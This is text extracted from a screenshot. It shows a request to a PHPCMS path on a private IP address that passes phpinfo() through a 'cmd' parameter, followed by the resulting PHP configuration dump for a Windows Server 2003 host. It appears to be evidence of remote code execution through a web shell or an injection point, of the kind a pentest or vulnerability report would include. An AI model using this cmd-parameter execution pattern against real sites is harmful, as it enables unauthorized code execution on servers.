 192.168.99.127/phpcms/modules/message/2.php?cmd=phpinfo()
1
PHP Version 5.3.29
php
System
Windows NT TODAR-3845C2189 5.2 build 3790 (Windows Server 2003 Enterprise
Edition Service Pack 2) i586
Build Date
Aug 15 2014 19:01:45
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-out-
dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-
analyze"
Server API
CGI/FastCGI
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
C:\WINDOWS
Loaded
Configuration
File
C:\phpStudy\php53n\php.ini
Scan this dir
for additional
.ini files
(none)